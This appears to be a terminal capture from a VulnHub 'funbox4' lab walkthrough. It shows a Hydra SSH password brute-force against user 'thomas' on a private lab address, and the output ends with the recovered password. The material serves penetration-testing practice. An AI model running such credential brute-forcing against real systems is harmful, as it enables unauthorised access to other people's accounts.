 ┌──(kali㉿kali)-[~/Downloads/vulnhub/funbox4]
└─$ hydra -l thomas -P wordlist ssh://192.168.1.168 -t 4
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in mi
litary or secret service organizations, or for illegal purposes (this is non-bin
ding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-07-03 14:28:
02
[DATA] max 4 tasks per 1 server, overall 4 tasks, 14344876 login tries (l:1/p:14
344876), ~3586219 tries per task
[DATA] attacking ssh://192.168.1.168:22/
[STATUS] 44.00 tries/min, 44 tries in 00:01h, 14344832 to do in 5433:39h, 4 active
[STATUS] 34.00 tries/min, 102 tries in 00:03h, 14344774 to do in 7031:46h, 4 active
[STATUS] 29.14 tries/min, 204 tries in 00:07h, 14344672 to do in 8203:40h, 4 active
[STATUS] 29.53 tries/min, 443 tries in 00:15h, 14344433 to do in 8095:04h, 4 active
[22][ssh] host: 192.168.1.168   login: thomas   password: thebest!
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-07-03 14:57:37